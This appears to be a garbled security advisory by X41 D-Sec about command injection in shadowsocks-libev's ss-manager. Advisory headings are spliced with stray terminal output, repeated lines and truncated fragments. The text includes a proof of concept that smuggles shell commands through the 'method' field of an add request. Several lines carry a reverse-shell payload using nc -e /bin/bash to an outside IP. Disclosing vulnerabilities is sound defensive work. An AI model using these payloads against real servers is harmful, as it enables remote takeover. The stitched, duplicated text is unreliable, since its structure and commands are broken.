 udp6       0      0 ::1:323                 :::*                                -
[nodeadmin@localhost ~]$ nc -u 127.0.0.1 8839 ; add: {"server_port":8003, "password":"test", "method":"|| nc 192.168.90.130 442 -e /bin
1
2
Proof of Concept
----------------
/bash ||"}
ord":"test", "method":"|| nc 192.168.90.130 442 -e /bin/bash ||"}
As passed configuration requests are getting executed, the following command
will create file "evil" in /tmp/ on the server:
nc -u 127.0.0.1 8839
add: {"server_port":8003, "password":"test", "method":"||touch
/tmp/evil||"}
The code is executed through shadowsocks-libev/src/manager.c.
If the configuration file on the file system is manipulated, the code
would get executed as soon as a Shadowsocks instance is started from
ss-manage, as long as the malicious part of the configuration has not
been overwritten.
clear
clear
Workarounds
-----------
id
id
There is no workaround available, do not use ss-manage until a patch is
released.
ls
ls
add: {"server_port":8003, "password":"test", "method":"|| nc 192.168.90.130 442 -e /bin/bash ||"}
About X41 D-Sec GmbH
add: {"server_port":8003, "password":"test", "method":"|| nc 192.168.90.130 442 -e /bin/bash ||"}
--------------------
X41 D-Sec is a provider of application security services. We focus on